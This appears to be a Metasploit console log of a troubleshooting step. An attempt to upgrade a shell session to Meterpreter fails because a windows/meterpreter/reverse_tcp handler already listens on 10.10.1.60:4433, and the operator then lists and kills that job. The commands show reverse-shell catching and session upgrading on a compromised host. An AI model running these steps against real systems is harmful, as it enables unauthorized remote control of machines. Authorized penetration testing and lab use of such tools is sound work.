 msf exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[-] Job 0 is listening on IP 10.10.1.60 and port 4433
[-] A job is listening on the same local port
[-] Failed to start exploit/multi/handler on 4433, it may be in use by another process.
msf exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://10.10.1.60:4433
msf exploit(multi/handler) > jobs -k 0
[*] Stopping the following job(s): 0
[*] Stopping job 0